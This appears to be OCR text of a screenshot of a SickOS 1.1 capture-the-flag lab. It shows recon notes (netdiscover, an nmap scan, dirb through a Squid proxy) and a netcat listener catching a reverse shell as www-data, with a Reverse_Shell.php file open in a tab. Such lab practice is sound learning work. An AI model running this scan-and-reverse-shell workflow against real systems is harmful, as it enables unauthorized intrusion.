 Terminal & Notepad
Firefox
Fichiers GUI
2:23
~/Documents/SickOS1.1/SickOS1_1.txt - Mousepad
File Edit Search View Document Help
SickOS1_1.txt
Reverse_Shell.php
1 SickOS1.1
2 ————————————————————
3
4 netdiscover
5
6 192.168.232.152
7
8 ————————————————————
9
10 sudo nmap -sS -A -n 192.168.232.152
11
12 22/tcp   open   ssh        OpenSSH 5.9p1 Debian 5ubuntu1.1
13 3128/tcp open   http-proxy Squid http proxy 3.1.19
14 8080/tcp closed http-proxy
15
16 ————————————————————
17
18 dirb http://192.168.232.152 /usr/share/dirb/wordlists/big.txt -p 192.168.232.152:3128
19
20 + http://192.168.232.152/cgi-bin/ (CODE:403|SIZE:291)
21 + http://192.168.232.152/connect (CODE:200|SIZE:109)
22 + http://192.168.232.152/index (CODE:200|SIZE:21)
23 + http://192.168.232.152/robots (CODE:200|SIZE:45)
24 + http://192.168.232.152/robots.txt (CODE:200|SIZE:45)
25 + http://192.168.232.152/server-status (CODE:403|SIZE:296)
26
27 /wolfcms
28
29 ————————————————————
noobosaurus@kali: ~
File Actions Edit View Help
---- Scanning URL: http://192.168.232.152/ ----
+ http://192.168.232.152/cgi-bin/ (CODE:403|SIZE:291)
+ http://192.168.232.152/connect (CODE:200|SIZE:109)
+ http://192.168.232.152/index (CODE:200|SIZE:21)
+ http://192.168.232.152/robots (CODE:200|SIZE:45)
+ http://192.168.232.152/robots.txt (CODE:200|SIZE:45)
+ http://192.168.232.152/server-status (CODE:403|SIZE:296)
-----------------
END_TIME: Thu Dec 23 20:10:49 2021
DOWNLOADED: 20458 - FOUND: 6
┌──(noobosaurus㉿kali)-[~]
└─$ sudo netcat -nlvp 666
listening on [any] 666 ...
connect to [192.168.232.153] from (UNKNOWN) [192.168.232.152] 42106
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
 11:24:32 up 12:24,  0 users,  load average: 0.07, 0.03, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
$ whoami
www-data
$ cd /var/www
$ ls
connect.py
index.php
robots.txt
wolfcms
$